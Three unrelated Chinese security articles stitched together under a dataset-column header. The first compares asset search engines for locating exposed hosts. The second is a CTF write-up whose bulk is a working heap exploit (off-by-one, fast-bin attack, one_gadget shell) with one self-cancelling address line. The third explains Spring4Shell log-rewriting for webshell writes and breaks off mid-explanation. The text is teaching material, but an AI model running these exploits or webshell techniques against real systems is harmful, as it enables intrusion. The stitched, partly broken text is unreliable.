text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

## 网络空间搜索引擎的区别

1. ### [fofa](https://fofa.so/)

fofa是白帽汇推出的网络空间测绘引擎。白帽汇是一家专注于网络空间测绘与前沿技术研究的互联网安全公司,主要从事网络安全产品开发与服务支撑等相关工作,为国家监管部门及政企用户提供综合性整体解决方案,有效提升网络安全整体防御实力。

#### 优点

个人使用比较多的一个。fofa特点是对资产特征收集比较完善,fofa语法我数了数多达40条,每一条都可以算作是资产的一个特征。fofa还支持图标搜索。

fofa新出的蜜罐识别功能可真是吊炸天了。攻防演练时对红队来说绝对是好消息。

fofa最好用的一点是针对服务进行结果展示。每当有新漏洞出现时,你会发现那些漏洞复现文章都喜欢放上一个fofadork,也就是fofa的搜索语法,使用这个语法可以快速的找到符合条件的可能有漏洞资产。这么说吧,fofa的漏洞相关性最好,更符合我们想快速复现漏洞的需求。

#### 缺点

资产重复性,还是这张图,可以看到虽然域名不同,但是ip是相同的,这对于想通过fofa来复现漏洞的需求来说这两条其实是一条。

#### 会员

普通用户网站查询结果只有50条,偏少。不过会员是终身的,这点还是很香的。

1. ### [zoomeye](https://www.zoomeye.org/)

zoomeye是知道创宇推出的国内最早的空间测绘引擎。

#### 优点

zoomeye怎么说呢,算是中规中矩吧。搜索结果主观显示ip和地理位置,右上角的小地图可以直观展示某个国家的数量,右下角是按照年份的统计。

#### 缺点

没有像fofa那样有域名相关的展示,对域名的搜索不是很友好

再一点就是结果展示耗时比较久,虽然它上面写的用时挺短的,但是从浏览器开始搜索到浏览器结果展示出来耗时挺多的。

#### 会员

会员比较贵而且按月付费。注册用户1000条api还是比较香的,通过网站查询最多浏览400条。

1. ### [shodan](https://www.shodan.io/)

#### 优点

shodan更关注互联网上的主机。

shodan的结果展示比较全面,有Technologies专门展示这台主机的所有指纹。

主机详情页面,最上面可以查看主机的地理位置,右下角是开放的所有端口,左下角可以查看这台主机指纹,甚至某些主机还好在左下角展示出存在的漏洞。

#### 缺点

每天网站搜索限额,多少我忘记了。如果搜索比较多的话,很快就会限额不能搜索了。

#### 会员

按月付费,偏贵,会员搜索结果还是比较多的,而且可以用于商业用途。









普通用户网站查询最多20条。

1. ### [sumap](https://www.bountyteam.com/laboratory)

sumap是雷神众测实验室中的一款空间搜索引擎。

#### 优点

界面总体感觉跟fofa很像,然后结果展示跟shodan很像。

可以查看详情页,查看某一台主机的详细指纹和详细信息

还可以下载数据,下载结果是json格式的。fofa下载是要付费的。

#### 缺点

没有api查询,网站查询单次只能查看100条,比fofa多...。

#### 会员

未发现会员入口。

1. ### [quake](https://quake.360.cn/quake/#/index)

quake是360的一款空间测绘引擎。

#### 优点

可以很方便组合查询条件,点击条件即可自动加入and查询

还可以导出数据

#### 缺点

还不太成熟,经常性语法错误

ip地址显示不全面,好多都是星号,导出的结果里面也是好多星号*。就这一点来说使用体验极差。

#### 会员

注册用户每月3000积分,积分可以用来查询和导出数据。1积分可以导出1条数据,也就是说每月最多导出3000条数据。

1. [censys](https://censys.io/ipv4)

Censys是一款免费的搜索引擎,最初由密歇根大学的研究人员在10月发行,目前由谷歌提供支持。

#### 优点

结果展示比较友好,ip和域名,指纹,端口,系统,协议,地理位置等可以有个直观的展示。网站查询结果可以达到1000条。

#### 缺点

语法比较复杂,上手难度大。

每月查询次数限额,注册用户每月最多查询250次。基本够用了。

#### 会员

普通用户基本够用,不能用于商业用途。

1. [谛听](http://www.ditecting.com/index.php/Home/Index/index?l=zh-cn)

东北大学计算机学院姚羽教授组织学生编写研发——谛听(ditecting)网络空间工控设备搜索引擎。

#### 优点

是一款工控设备的网络空间搜索引擎,主要关注工控设备。对研究工控设备比较有用。

#### 缺点

只关注工控设备,平时用不到,这里就不多做笔墨了。

#### 会员

未发现会员入口

1. [dnsdb](https://www.dnsdb.io/zh-cn/)

全球DNS搜索引擎

#### 优点

DNSDB拥有近30亿DNS条记录,提供快速查询和反查功能

#### 缺点

普通用户功能较少,主要功能在会员用户上。查询解析到8.8.8.8的域名,查询出的结果不少,就是有星号,开会员可以去掉星号。

#### 会员

会员价格偏贵,毕竟只是查询dns。 | 社区文章 |

* * *

# 简介

大佬都是秒题,但作为一个萌新做该题还是觉得很吃力,涉及很多并且不熟悉的知识点,学习记录一下过程,对自己和其他人都是有帮助的。

知识点包括,可以分别对照学习:

1. Off By One

2. Chunk Extend and Overlapping

3. Unsorted Bins Attack

4. Fast Bin Attack and Arbitrary Alloc

5. Overwrite Stdout Leak Libc

6. Overwrite malloc_hook and realloc

7. One gadget getshell

# 信息

Checksec

pwndbg> checksec

[*] '/root/pwn/bytectf2019/note-five/note_five'

Arch: amd64-64-little

RELRO: Full RELRO

Stack: Canary found

NX: NX enabled

PIE: PIE enabled

IDA F5

main函数

__int64 __fastcall main(__int64 a1, char **a2, char **a3)

{

unsigned int v3; // ST0C_4

__int64 result; // rax

setbuff();

while ( 1 )

{

while ( 1 )

{

while ( 1 )

{

while ( 1 )

{

v3 = menu();

result = v3;

if ( v3 != 2 )

break;

edit_info();

}

if ( (signed int)result > 2 )

break;

if ( (_DWORD)result != 1 )

goto bad_note;

create_info();

}

if ( (_DWORD)result != 3 )

break;

delete_info();

}

if ( (_DWORD)result == 4 )

return result;

bad_note:

puts("bad choice");

}

}

`menu`函数

int menu()

{

puts("infomation management:");

puts("1. new info");

puts("2. edit info");

puts("3. delete info");

puts("4. exit");

printf("choice>> ");

return input_num();

}

包含创建、编辑、删除info的功能。

`create_info`函数

int create_info()

{

_DWORD *v0; // rax

int info_id; // [rsp+8h] [rbp-8h]

int size; // [rsp+Ch] [rbp-4h]

printf("idx: ");

info_id = input_num();

if ( info_id >= 0 && info_id <= 4 )

{

printf("size: ");

size = input_num();

if ( size > 143 && size <= 1024 ) // 对size进行限制,大于fast bins chunk

{

info_array[info_id] = malloc(size);

v0 = info_len_array;

info_len_array[info_id] = size;

}

else

{

LODWORD(v0) = puts("size error");

}

}

else

{

LODWORD(v0) = puts("idx error");

}

return (signed int)v0;

}

对`info`的`id`进行限制,范围`0-4`,最多`5`个;对`info`的`size`进行限制,大小为`143 -1024`,大于`fast bins

chunk`,`chunk`释放后不会进入`fast bins`而进入`unsorted

bins`。申请的空间地址根据索引`id`放入`info_array`,空间大小也根据索引`id`放入`info_len_array`。

`edit_info`函数

int edit_info()

{

int id; // [rsp+Ch] [rbp-4h]

printf("idx: ");

id = input_num();

if ( id < 0 || id > 4 || !info_array[id] )

return puts("idx error");

printf("content: ");

return readinput(info_array[id], info_len_array[id], '\n');

}

根据索引`id`在数组中确定对象的空间地址和大小,并传入`readinput`写入内容。

`delete_info`函数

int delete_info()

{

_DWORD *v0; // rax

int v2; // [rsp+Ch] [rbp-4h]

printf("idx: ");

v2 = input_num();

if ( v2 >= 0 && v2 <= 4 )

{

if ( info_array[v2] )

free((void *)info_array[v2]);

info_array[v2] = 0LL;

v0 = info_len_array;

info_len_array[v2] = 0;

}

else

{

LODWORD(v0) = puts("idx error");

}

return (signed int)v0;

}

`free`指针,`info_array`存储位置设为零。

`readinput`函数

__int64 __fastcall readinput(__int64 str_addr, signed int length, char EOF_string)

{

__int64 result; // rax

char EOF; // [rsp+0h] [rbp-20h]

unsigned __int8 buf; // [rsp+13h] [rbp-Dh]

int i; // [rsp+14h] [rbp-Ch]

unsigned __int64 v7; // [rsp+18h] [rbp-8h]

EOF = EOF_string;

v7 = __readfsqword(0x28u);

for ( i = 0; ; ++i )

{

result = (unsigned int)i;

if ( i > length )

break;

if ( (signed int)read(0, &buf, 1uLL) <= 0 )

{

puts("read error");

exit(0);

}

result = buf;

if ( buf == EOF )

break;

*(_BYTE *)(str_addr + i) = buf;

}

return result;

}

从标准输入中读取并向指定的空间地址写入指定长度的内容,`break`的条件为`i > length`,可以溢出多写一字节,存在`off by one`漏洞。

# 解决

基本操作

#coding=utf-8

from pwn import *

import struct

context.log_level = "debug"

context.terminal = ['tmux', 'splitw', '-h']

p = process("./note_five")

pwnlib.gdb.attach(p)

def create(idx,size):

p.sendlineafter("choice>>",str(1))

p.sendlineafter("idx:",str(idx))

p.sendlineafter("size:",str(size))

def edit(idx,content):

p.sendlineafter("choice>>",str(2))

p.sendlineafter("idx:",str(idx))

p.sendlineafter("content:",content)

def delete(idx):

p.sendlineafter("choice>>", str(3))

p.sendlineafter("idx:", str(idx))

创建四个成员,大小如下:

#创建四个chunk

create(0,0x98)

create(1,0x98)

create(2,0x98)

create(3,0x98) #隔离chunk,防止和top chunk合并

堆块如下:

pwndbg> heapls

ADDR SIZE STATUS

sbrk_base 0x555555758000

chunk 0x555555758000 0xa0 (inuse)

chunk 0x5555557580a0 0xa0 (inuse)

chunk 0x555555758140 0xa0 (inuse)

chunk 0x5555557581e0 0xa0 (inuse)

chunk 0x555555758280 0x20d80 (top)

## Off By One

delete(0)

edit(1,"A"*0x90 + p64(0x140) + p8(0xa0))

raw_input("1")

# off bu one overwrite next chunk(chunk2) szie and prev_size

delete(2)

删除0号,挂入`unsorted bins`,在1号处进行`Off By

One`,覆盖2号的`prev_chunk_size`为两个成员`chunk`大小`0x140(0xa0+0xa0)`,`prev_chunk_inuse`标志位置零。

pwndbg> heapls

ADDR SIZE STATUS

sbrk_base 0x555555758000

chunk 0x555555758000 0xa0 (F) FD 0x7ffff7dd5b78 BK 0x7ffff7dd5b78 (LC)

chunk 0x5555557580a0 0xa0 (F) FD 0x4141414141414141 BK 0x4141414141414141 (LC)

chunk 0x555555758140 0xa0 (inuse)

chunk 0x5555557581e0 0xa0 (inuse)

chunk 0x555555758280 0x20d80 (top)

sbrk_end 0x555555779000

pwndbg> x /10gx 0x555555758140

0x555555758140: 0x0000000000000140 0x00000000000000a0

0x555555758150: 0x0000000000000000 0x0000000000000000

0x555555758160: 0x0000000000000000 0x0000000000000000

0x555555758170: 0x0000000000000000 0x0000000000000000

0x555555758180: 0x0000000000000000 0x0000000000000000

## Chunk Extend and Overlapping

删除2号,`free`过程根据`prev_chunk_inuse`触发空闲块合并,并根据`prev_chunk_size`偏移找到0号,合并为一个大小为`0x1E0(0x140+0xa0)`的`unsorted

bins chunk`

堆块如下:

pwndbg> heapls

ADDR SIZE STATUS

sbrk_base 0x555555758000

chunk 0x555555758000 0x1e0 (F) FD 0x7ffff7dd5b78 BK 0x7ffff7dd5b78 (LC)

chunk 0x5555557581e0 0xa0 (inuse)

chunk 0x555555758280 0x20d80 (top)

sbrk_end 0x555555779000

pwndbg> x /10gx 0x555555758000

0x555555758000: 0x0000000000000000 0x00000000000001e1

0x555555758010: 0x00007ffff7dd5b78 0x00007ffff7dd5b78

0x555555758020: 0x0000000000000000 0x0000000000000000

0x555555758030: 0x0000000000000000 0x0000000000000000

0x555555758040: 0x0000000000000000 0x0000000000000000

## Unsorted Bins Attack

使用`Unsorted Bins Attack`修改`global_max_fast`

create(0,0xe8)

# 从unsorted bin chunk中分割一块使用

global_max_fast_addr = 0x7ffff7dd7848

edit(1,"A"*0x40 + p64(0) + p64(0xf1) + p64(0) + p64(global_max_fast_addr -0x10))

raw_input("3")

create(4,0xe8)

#通过1号info设置剩余的unsorted bins chunk,unsorted bin attack,修改global_max_fast

创建0号,大小为`0xe8`,会从`unsorted bin chunk`中分割一块用于分配。

此时`unsorted bins chunk`中包含可控的1号,且地址为`0x5555557580a0`,使其覆盖到剩余未分配`unsorted bin

chunk`。

pwndbg> heapls

ADDR SIZE STATUS

sbrk_base 0x555555758000

chunk 0x555555758000 0xf0 (inuse)

chunk 0x5555557580f0 0xf0 (F) FD 0x0 BK 0x7ffff7dd7838

chunk 0x5555557581e0 0xa0 (inuse)

chunk 0x555555758280 0x20d80 (top)

sbrk_end 0x555555779000

pwndbg> x /50gx 0x5555557580a0

0x5555557580a0: 0x00000000000000a0 0x00000000000000a0

0x5555557580b0: 0x4141414141414141 0x4141414141414141

0x5555557580c0: 0x4141414141414141 0x4141414141414141

0x5555557580d0: 0x4141414141414141 0x4141414141414141

0x5555557580e0: 0x4141414141414141 0x4141414141414141

0x5555557580f0: 0x0000000000000000 0x00000000000000f1

0x555555758100: 0x0000000000000000 0x00007ffff7dd7838

创建4号,将`global_max_fast`修改为`unsorted_chunks(av)`

pwndbg> p /x global_max_fast

$2 = 0x7ffff7dd5b78

值很大,此时题目中创建的堆块都会被当做`fast bin chunk`进行处理。

## Fast Bin Attack Arbitrary Alloc Laek Libc

delete(4)

#删除并放入fast bins

edit(1,"A"*0x40 + p64(0) + p64(0xf1) +p16(0x65cf))

#fast bin attack 修改第二次申请的地址为stdout附近

create(2,0xe8)

create(4,0xe8)

raw_input("4")

#覆盖stdout属性

edit(4,"A"*0x41 + p64(0xfbad1800) + p64(0)*3 + '\x40')

#泄露Libc相关地址

leak = u64(p.recvline()[1:8].ljust(8, '\x00'))

#raw_input("5")

log.success("leak addr :" + hex(leak))

libc_base = leak - (leak - 0x7ffff7a49000)

log.success("libc_addr :" + hex(libc_base))

#计算相关地址

libc = ELF("./libc.debug.so")

one_gadget = libc_base + 0x3d169

malloc_hook = libc_base + libc.symbols['__malloc_hook']

realloc = libc_base + libc.symbols['__libc_realloc']

stdin = libc_base + libc.symbols['_IO_2_1_stdin_']

删除4号,并再次通过1号进行覆盖,连续分配两次,通过`fast bin

attack`在第二次分配时实现任意地址分配,分配到`stdout`附近。覆盖`stdout`中的`flag`和`_IO_write_base`,泄露Libc相关地址。

pwndbg> p stdout

$3 = (struct _IO_FILE *) 0x7ffff7dd6620 <_IO_2_1_stdout_>

pwndbg> x /10gx 0x7ffff7dd6620

0x7ffff7dd6620 <_IO_2_1_stdout_>: 0x00000000fbad1800 0x0000000000000000

0x7ffff7dd6630 <_IO_2_1_stdout_+16>: 0x0000000000000000 0x0000000000000000

0x7ffff7dd6640 <_IO_2_1_stdout_+32>: 0x00007ffff7dd6640 0x00007ffff7dd66a3

0x7ffff7dd6650 <_IO_2_1_stdout_+48>: 0x00007ffff7dd66a3 0x00007ffff7dd66a3

0x7ffff7dd6660 <_IO_2_1_stdout_+64>: 0x00007ffff7dd66a4 0x0000000000000000

## Overwrite `__malloc_hook` `__realloc_hook`

delete(2) #加入fast bin中

edit(1,'A'*0x40 + p64(0) + p64(0xf1) +p64(stdin + 0x8f)) #覆盖并利用fast bin attack指定预分配地址

create(2,0xe8)

create(4,0xe8)

edit(4,'A'*0xe0 + p64(0) + p64(0xf1)) #覆盖并创建合适的chunk header用于下次申请的chunk覆盖__malloc_hook 和 __realloc_hook

`fast bins`分配的过程中会根据申请空间大小`0xe8`的计算`idx`和与分配地址的计算的idx是否相同, 主要是根据`chunk

size`进行计算。

在能够包含`__malloc_hook` 和 `__realloc_hook`附近没有合适的位置(chunk size)可以用作分配的chunk

,但是有更远处却符合分配`chunk`。先分配较远位置作为跳板,创建合适的`chunk header`用于下次申请能够覆盖`__malloc_hook`

和`__realloc_hook`的`chunk`。

pwndbg> x /10gx 0x555555756080

0x555555756080: 0x0000555555758010 0x00005555557580b0

0x555555756090: 0x0000555555758100 0x00005555557581f0

0x5555557560a0: 0x00007ffff7dd597f 0x2e00725f6e6f6973

0x5555557560b0: 0x6e79642e616c6572 0x2e0074696e692e00

0x5555557560c0: 0x746c702e00746c70 0x65742e00746f672e

pwndbg> x /60gx 0x00007ffff7dd596f

0x7ffff7dd596f <_IO_2_1_stdin_+143>: 0xffffffffffffff00 0x00000000000000ff

0x7ffff7dd597f <_IO_2_1_stdin_+159>: 0x4141414141414141 0x4141414141414141

0x7ffff7dd598f <_IO_2_1_stdin_+175>: 0x4141414141414141 0x4141414141414141

0x7ffff7dd599f <_IO_2_1_stdin_+191>: 0x4141414141414141 0x4141414141414141

0x7ffff7dd59af <_IO_2_1_stdin_+207>: 0x4141414141414141 0x4141414141414141

0x7ffff7dd59bf <_IO_2_1_stdin_+223>: 0x4141414141414141 0x4141414141414141

0x7ffff7dd59cf <_IO_wide_data_0+15>: 0x4141414141414141 0x4141414141414141

0x7ffff7dd59df <_IO_wide_data_0+31>: 0x4141414141414141 0x4141414141414141

0x7ffff7dd59ef <_IO_wide_data_0+47>: 0x4141414141414141 0x4141414141414141

0x7ffff7dd59ff <_IO_wide_data_0+63>: 0x4141414141414141 0x4141414141414141

0x7ffff7dd5a0f <_IO_wide_data_0+79>: 0x4141414141414141 0x4141414141414141

0x7ffff7dd5a1f <_IO_wide_data_0+95>: 0x4141414141414141 0x4141414141414141

0x7ffff7dd5a2f <_IO_wide_data_0+111>: 0x4141414141414141 0x4141414141414141

0x7ffff7dd5a3f <_IO_wide_data_0+127>: 0x4141414141414141 0x4141414141414141

0x7ffff7dd5a4f <_IO_wide_data_0+143>: 0x4141414141414141 0x4141414141414141

0x7ffff7dd5a5f <_IO_wide_data_0+159>: 0x0000000000000000 0x00000000000000f1

0x7ffff7dd5a6f <_IO_wide_data_0+175>: 0x0000000000000000 0x0000000000000000

0x7ffff7dd5a7f <_IO_wide_data_0+191>: 0x0000000000000000 0x0000000000000000

0x7ffff7dd5a8f <_IO_wide_data_0+207>: 0x0000000000000000 0x0000000000000000

0x7ffff7dd5a9f <_IO_wide_data_0+223>: 0x0000000000000000 0x0000000000000000

0x7ffff7dd5aaf <_IO_wide_data_0+239>: 0x0000000000000000 0x0000000000000000

0x7ffff7dd5abf <_IO_wide_data_0+255>: 0x0000000000000000 0x0000000000000000

0x7ffff7dd5acf <_IO_wide_data_0+271>: 0x0000000000000000 0x0000000000000000

0x7ffff7dd5adf <_IO_wide_data_0+287>: 0x0000000000000000 0x0000000000000000

0x7ffff7dd5aef <_IO_wide_data_0+303>: 0x007ffff7dd426000 0x0000000000000000

0x7ffff7dd5aff: 0x007ffff7abea5100 0x007ffff7abea1200

0x7ffff7dd5b0f <__realloc_hook+7>: 0x0000000000000000 0x0000000000000000

0x7ffff7dd5b1f: 0x0000000000000000 0x0000000000000000

再次分配且chunk位置为前面构造处,包含`__malloc_hook` 和`__realloc_hook`的`chunk`。

delete(2)

edit(1, 'B'*0x40 +p64(0) +p64(0xf1) + p64(malloc_hook -0xb1))

create(2,0xe8)

create(4,0xe8)

edit(4,'A'*(0xb1 - 0x8 -0x10) + p64(one_gadget) + p64(realloc + 2))

# 覆盖__realloc_hook为one_gadget,__malloc_hook为realloc + 2

create(4,0xe8)

p.interactive()

覆盖`__realloc_hook`为one_gadget,`__malloc_hook`为`realloc +

2`,利用`realloc`调整rsp使one_gadget更加稳定。

root@10-8-163-191:~/# one_gadget libc.debug.so

0x3d169 execve("/bin/sh", rsp+0x20, environ)

constraints:

[rsp+0x20] == NULL

0x3d16e execve("/bin/sh", rsi, environ)

constraints:

[rsi] == NULL || rsi == NULL

0xcf2ac execve("/bin/sh", rsp+0x40, environ)

constraints:

[rsp+0x40] == NULL

## exp

整理集合一下

#coding=utf-8

from pwn import *

import struct

context.log_level = "debug"

context.terminal = ['tmux', 'splitw', '-h']

p = process("./note_five")

pwnlib.gdb.attach(p)

def create(idx,size):

p.sendlineafter("choice>>",str(1))

p.sendlineafter("idx:",str(idx))

p.sendlineafter("size:",str(size))

def edit(idx,content):

p.sendlineafter("choice>>",str(2))

p.sendlineafter("idx:",str(idx))

p.sendlineafter("content:",content)

def delete(idx):

p.sendlineafter("choice>>", str(3))

p.sendlineafter("idx:", str(idx))

#创建四个chunk

create(0,0x98)

create(1,0x98)

create(2,0x98)

create(3,0x98) #隔离chunk,防止和top chunk合并

delete(0)

edit(1,"A"*0x90 + p64(0x140) + p8(0xa0))

# off bu one overwrite next chunk(chunk2) szie and prev_size

delete(2)

#unsorted bins chunk extend Overlapping

create(0,0xe8)

# 从unsorted bin chunk中分割一块

global_max_fast_addr = 0x7ffff7dd7848

edit(1,"A"*0x40 + p64(0) + p64(0xf1) + p64(0) + p64(global_max_fast_addr -0x10))

create(4,0xe8)

#通过1号info设置剩下的unsorted bins chunk,unsorted bin attack,修改global_max_fast

delete(4)

#删除并放入fast bins

edit(1,"A"*0x40 + p64(0) + p64(0xf1) +p16(0x65cf))

#fast bin attack 修改第二次申请的地址为stdout附近

create(2,0xe8)

create(4,0xe8)

edit(4,"A"*0x41 + p64(0xfbad1800) + p64(0)*3 + '\x40')

#覆盖stdout,泄露Libc相关地址

leak = u64(p.recvline()[1:8].ljust(8, '\x00'))

log.success("leak addr :" + hex(leak))

libc_base = leak - (leak - 0x7ffff7a49000)

log.success("libc_addr :" + hex(libc_base))

libc = ELF("./libc.debug.so")

one_gadget = libc_base + 0x3d169

malloc_hook = libc_base + libc.symbols['__malloc_hook']

realloc = libc_base + libc.symbols['__libc_realloc']

stdin = libc_base + libc.symbols['_IO_2_1_stdin_']

print "one_gadget-> " + hex(one_gadget)

print "malloc_hook-> " + hex(malloc_hook)

print "realloc-> " + hex(realloc)

print "stdin-> " + hex(stdin)

delete(2)

edit(1,'A'*0x40 + p64(0) + p64(0xf1) +p64(stdin + 0x8f))

create(2,0xe8)

create(4,0xe8)

edit(4,'A'*0xe0 + p64(0) + p64(0xf1))

delete(2)

edit(1, 'B'*0x40 +p64(0) +p64(0xf1) + p64(malloc_hook -0xb1))

create(2,0xe8)

create(4,0xe8)

edit(4,'A'*(0xb1 - 0x8 -0x10) + p64(one_gadget) + p64(realloc + 2))

create(4,0xe8)

p.interactive()

# 参考

<https://blog.csdn.net/qq_43189757/article/details/102486165> | 社区文章 |

# spring-beans RCE

## 漏洞概述

### 漏洞概述

该漏洞的本质类似于变量覆盖漏洞,利用变量覆盖,修改`tomcat`的配置,并修改`tomcat`的日志位置到根目录,修改日志的后缀为jsp,达到木马文件写入的效果

值得一提的是该漏洞是`CVE-2010-1622`的绕过,详情可以参考 <http://rui0.cn/archives/1158>

### 影响范围

* `spring-beans`版本`5.3.0 ~ 5.3.17`、`5.2.0 ~ 5.2.19`

* `JDK 9+`

* `Apache Tomcat`

* 传参时使用`参数绑定`,且为`非基础数据类型`

### 漏洞核心

该漏洞的关键点,在于`JDK内省机制`以及`Spring属性注入`,在后文中都有详细的解析

## 内省机制

### JavaBean

#### 什么是JavaBean

* JavaBean是一种特殊的类,其内部没有功能性方法,主要包含信息字段和存储方法,因此JavaBean通常用于传递数据信息

* JavaBean类中的方法用于访问私有的字段,且方法名符合一定的命名规则

一般来说满足如下条件的,可以称为一个JavaBean

* 所有属性为`private`

* 提供默认的无参构造方法

* 提供`setter&getter`方法,让外部可以`设置&获取`JavaBean的属性

#### JavaBean的命名规则

1. JavaBean中的方法,去掉set/get前缀,剩下的就是属性名

**method:** `getName()` \--> **property:** `name`

1. 去掉前缀,剩下的部分中第二个字母是大写/小写,则剩下的部分应全部大写/小写

`getSEX()`

#### JavaBean内省

一个类被当作javaBean使用时,JavaBean的属性是根据方法名推断出来的,使用它的程序看不到JavaBean内部的成员变量

内省即:当一个类是满足JavaBean条件时,就可以使用特定的方式,来获取和设置JavaBean中的属性值

### API

Java中提供了一套API来访问某个属性的setter/getter方法,一般的做法是通过`Introspector.getBeanInfo()`方法来获取某个对象的`BeanInfo`

,然后通过

`BeanInfo`来获取属性的描述器`PropertyDescriptor`,通过`PropertyDescriptor`就可以获取某个属性对应的`getter/setter`方法,然后通过反射机制来调用这些方法。

#### Introspector

除了JDK的`Introspector`,还有`Apache BeanUtils`,这里仅介绍前者

`Introspector`类位于`java.beans`包下

##### Introspector api

该类中的主要方法`getBeanInfo`都是静态方法

// 获取 beanClass 及其所有父类的 BeanInfo

BeanInfo getBeanInfo(Class<?> beanClass)

// 获取 beanClass 及其指定到父类 stopClass 的 BeanInfo

BeanInfo getBeanInfo(Class<?> beanClass, Class<?> stopClass)

##### beaninfo api

// bean 信息

BeanDescriptor beanDescriptor = beanInfo.getBeanDescriptor();

// 属性信息

PropertyDescriptor[] propertyDescriptors = beanInfo.getPropertyDescriptors();

// 方法信息

MethodDescriptor[] methodDescriptors = beanInfo.getMethodDescriptors();

##### demo

有这样一个JavaBean,尝试用Introspector来获取其属性

**UserInfo**

public class UserInfo {

private String id;

private String name;

public String getSex() { return null; }

public String getId() { return id; }

public void setId(String id) { this.id = id; }

public String getName() { return name; }

public void setName(String name) { this.name = name; }

}

**IntrospectorTest**

这里调用`Introspector.getBeanInfo`,不使用带有`stopClass`的重载方法,会让JDK连父类一并进行内省操作

public class IntrospectorTest {

public static void main(String[] args) throws IntrospectionException {

BeanInfo beanInfo = Introspector.getBeanInfo(UserInfo.class);

PropertyDescriptor[] propertyDescriptors = beanInfo.getPropertyDescriptors();

for (PropertyDescriptor propertyDescriptor : propertyDescriptors) {

System.out.println("Property: " + propertyDescriptor.getName());

}

}

}

**output**

Property:class

Property:id

Property:name

Property:sex

**预期内的结果**

* id (有getter方法)

* name (有getter方法)

* sex (虽然没有该属性,但是有getter方法,内省机制就会认为存在sex属性)

**非预期内的结果**

* class

这里出现了一个非常有意思的点,也是导致整个漏洞的关键因素之一,为什么会出现class呢

因为在Java中,所有的类都会默认继承`Object`类

而在`Object`中,又存在一个`getClass()`方法,内省机制就会认为存在一个class属性

尝试再获取class属性的beaninfo

`Introspector.getBeanInfo(Class.class);`

Property:annotatedInterfaces

Property:annotatedSuperclass

Property:annotation

Property:annotations

Property:anonymousClass

Property:array

Property:canonicalName

Property:class

Property:classLoader

Property:classes

Property:componentType

Property:constructors

Property:declaredAnnotations

Property:declaredClasses

......

已经可以看到熟悉的`classLoader`了

## 参数绑定

该漏洞的原理类似变量覆盖漏洞,通过传参修改tomcat日志的路径以及后缀等,本质其实是`SpringMVC`的参数绑定

简单介绍一下`SpringMVC`的参数绑定

### 基本类型、包装类型

基本类型int

@RequestMapping("/index")

@ResponseBody

public String baseType(int age) {

return "age: " + age;

}

<http://localhost:8080/index?age=8>

包装类型

@RequestMapping("/index")

@ResponseBody

public String packingType(Integer age) {

return "age: " + age;

}

包装类型主要是为了规避参数为空的问题,因为其不传值就赋null,但是int类型却不能为null

### 对象

#### 多层级对象

public class UserInfo {

private Integer age;

private String address;

......补充其 get set toString 方法

}

在 User 类中引入这个类,这种情况该如何绑定参数呢

public class User {

private String id;

private String name;

private UserInfo userInfo;

}

[http://localhost:8080/index?id=1&name=Steven&userInfo.age=20&userInfo.address=BeiJing](http://localhost:8080/index?id=1&name=Steven&userInfo.age=20&userInfo.address=BeiJing)

#### 同属性对象

如果我们想要直接接收两个对象,有时候免不了有相同的成员,例如我们的`User`和`Student`类中均含有

`id` 、`name`两个成员,我们试着请求一下

@RequestMapping("/index")

@ResponseBody

public String objectType2(User user, Student student) {

return user.toString() + " " + student.toString();

}

[http://localhost:8080/index?id=0&name=t4r](http://localhost:8080/index?id=0&name=t4r)

返回结果:User{id='0', name='t4r'} Student{id='0', name='t4r'}

可以看到,两个对象的值都被赋上了,但是,大部分情况下,不同的对象的值一般都是不同的,为此,我们还有解决办法

@InitBinder 注解可以帮助我们分开绑定,下面的代码也就是说分别给`user`、`student`指定一个前缀

@InitBinder("user")

public void initUser(WebDataBinder binder) {

binder.setFieldDefaultPrefix("user.");

}

@InitBinder("student")

public void initStudent(WebDataBinder binder) {

binder.setFieldDefaultPrefix("stu.");

}

[http://localhost:8080/index?user.id=1&name=t4r&stu.id=002](http://localhost:8080/index?user.id=1&name=t4r&stu.id=002)

### 数组

@RequestMapping("/index")

@ResponseBody

public String arrayType(String[] name) {

StringBuilder sb = new StringBuilder();

for (String s : nickname) {

sb.append(s).append(", ");

}

return sb.toString();

}

[http://localhost:8080/index?name=Alice&name=Bob](http://localhost:8080/index?name=Alice&name=Bob)

返回结果:Alice, Bob

### 集合

#### List类型

集合是不能直接进行参数绑定的,所以我们需要创建出一个类,然后在类中进行对`List`的参数绑定

控制层方法中,参数就是这个创建出来的类

@RequestMapping("/index")

@ResponseBody

public String listType(UserList userList) {

return userList.toString();

}

[http://localhost:8080/index?users[0].id=1&users[0].name=Alice&users[1].id=2&users[1].name=Bob](http://localhost:8080/index?users\[0\].id=1&users\[0\].name=Alice&users\[1\].id=2&users\[1\].name=Bob)

如果`Tomcat`版本是高于7的 ,执行上述请求就会报`400`错误

这是因为Tomcat高的版本地址中不能使用`[`和`]` ,我们可以将其换成对应的16进制,即 `[` 换成 `%5B`,`]` 换成`%5D`

